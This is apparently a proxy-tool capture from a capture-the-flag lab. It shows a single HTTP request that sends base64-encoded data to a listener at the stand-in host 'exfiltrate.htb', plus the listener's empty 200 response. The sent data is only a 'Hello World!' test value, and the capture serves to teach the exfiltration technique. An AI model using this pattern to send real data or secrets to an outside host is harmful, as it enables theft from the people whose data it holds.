 Request
Pretty Raw \n
1 GET /log?data=eyJpZCI6MSwiZGF0YSI6IkhlbGxvIFdvcmxkISJ9 HTTP/1.1
2 Host: exfiltrate.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://127.0.0.1:1337/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 11:53:55 GMT
3 Server: SimpleHTTP/0.6 Python/3.11.2
4 Connection: close
5 Content-Length: 0
6
7